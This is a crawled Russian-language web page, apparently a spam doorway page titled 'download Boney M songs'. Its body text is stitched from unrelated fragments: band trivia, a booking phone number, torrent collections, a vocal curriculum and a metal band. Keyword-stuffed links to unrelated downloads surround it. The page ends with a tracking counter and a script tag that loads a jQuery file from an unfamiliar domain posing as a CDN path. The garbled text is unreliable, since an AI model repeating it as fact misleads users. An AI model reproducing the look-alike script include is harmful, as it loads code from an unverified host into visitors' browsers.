

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-skachat-pesni-gruppy-boni-m.html
body_size: 2772
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песни группы бони м - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песни группы бони м</h2>
                            </header>
                            <p>Организация выступлений группы Boney M. (Бони М.) в России и СНГ: +7 (495) 225-76-02 Новости, музыка. Boney M. (Бони Эм.) — диско-группа, созданная в 1975 году в ФРГ известным западногерманским. На момент исполнения этой песни солистка группы Маришка Верес не знала английского языка. Также со слов Пауля Ландерса : Просто сначала у нас была идея создания группы, которая. Рабочая программа по вокалу для детей на три года обучения. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Скачать Сборник - Русский Рок на все времена. Коллекция 11 cd (2016) через торрент бесплатно. Bredor — митол-группа из страны, в которой нет газа, была расквартирована в Макеевке. Перед читателем книга, которая в буквальном смысле стала настольной не для одного. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-mody-eu4.html">Моды eu4</a></li>
                                <li><a href="ajpu1-programma-teleperedach-rossiyskih-kanalov-yunion.html">Программа телепередач российских каналов юнион</a></li>
                                <li><a href="ajpu1-raspisanie-poezdov-v-polshu-iz-minska.html">Расписание поездов в польшу из минска</a></li>
                                <li><a href="ajpu1-risuem-chelovechkov-poshagovyy-master-klass-skachat-besplatno.html">Рисуем человечков пошаговый мастер класс скачать бесплатно</a></li>
                                <li><a href="ajpu1-sozdanie-pdf-onlayn-iz-neskolkih-fotografiy.html">Создание pdf онлайн из нескольких фотографий</a></li>
                                <li><a href="ajpu1-kak-v-vk-skachat-muzyku-na-kompyuter.html">Как в вк скачать музыку на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Boney M. — Википедия.</li>
<li>Venus - Факты о песне. The Shocking Blue (Шакин Блю.</li>
<li>Rammstein — Википедия.</li>
<li>Рабочая программа по теме: Рабочая программа по вокалу.</li>
<li>Здесь найдется все.</li>
<li>Сборник - Русский Рок на все времена. Коллекция</li>
<li>Bredor — Lurkmore.</li>
<li>/Классика: Муратов Павел Павлович. Образы Италии.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-blum-uilyam-ubiystvo-demokratii-skachat-knigu-besplatno.html">Блум уильям убийство демократии скачать книгу бесплатно</a></li>
                                            <li><a href="ajpu1-the-elder-scrolls-4-oblivion-mody.html">The elder scrolls 4 oblivion моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-shema-r-173m.html">Схема р 173м</a></li>
                                            <li><a href="ajpu1-skachat-blank-medicinskaya-spravka-forma-095-u.html">Скачать бланк медицинская справка форма 095 у</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-gvozdi-pesnya-za-solyaroy-skachat.html">Гвозди песня за солярой скачать</a></li>
                                            <li><a href="ajpu1-igry-gonki-na-nissan-zhuk.html">Игры гонки на ниссан жук</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-uchebnik-matveev-fizicheskaya-kultura-5-klass-skachat.html">Учебник матвеев физическая культура 5 класс скачать</a></li>
                                            <li><a href="ajpu1-tehnologicheskaya-karta-na-zemlyanye-raboty-skachat-besplatno.html">Технологическая карта на земляные работы скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
